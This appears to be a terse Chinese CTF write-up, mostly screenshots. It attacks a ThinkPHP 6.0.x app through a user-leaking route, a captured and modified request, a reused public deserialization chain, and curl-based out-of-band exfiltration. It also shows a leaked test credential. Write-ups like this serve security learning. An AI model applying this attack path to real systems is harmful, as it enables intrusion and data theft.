

seria路由出现序列化,但是数据是写死的
update路由写入数据库了

检查了userinfo但是这里没有注册路由
user路由执行了sql,存在用户泄露

1 | {"code":0,"data":[{"id":1,"username":"jlkasdjljlkdaj","password":"kljewjklq123","createtime":"2024-02-24 23:48:25"}],"msg":"获取成功"} |
登录

修改数据后抓包


链子有现成的直接拿
ThinkPHP v6.0.x反序列化漏洞复现与分析_thinkphp v6.0.9漏洞-CSDN博客


无回显就curl外带
1 |
|
发包后刷新成绩页面
本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来自 Yiyi!
评论
